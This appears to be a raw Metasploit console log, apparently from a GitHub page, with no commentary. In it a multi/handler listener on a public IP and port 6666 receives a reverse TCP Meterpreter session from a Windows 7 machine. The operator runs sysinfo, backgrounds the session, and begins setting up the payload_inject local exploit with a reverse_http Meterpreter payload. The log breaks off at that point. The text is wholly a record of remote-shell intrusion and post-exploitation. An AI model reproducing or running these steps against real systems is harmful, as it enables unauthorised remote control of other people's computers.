 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 107.175.92.164:6666
[*] Sending stage (179779 bytes) to 122.235.246.169
[*] Meterpreter session 1 opened (107.175.92.164:6666 -> 122.235.246.169:50817) at 2019-11-01 04:52:07 -040
meterpreter > sysinfo
Computer        : WIN-K0I3NPO7IUE
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http